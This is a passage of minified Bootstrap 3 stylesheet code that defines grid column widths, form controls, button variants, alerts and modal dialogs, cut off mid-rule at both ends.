992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success .badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal 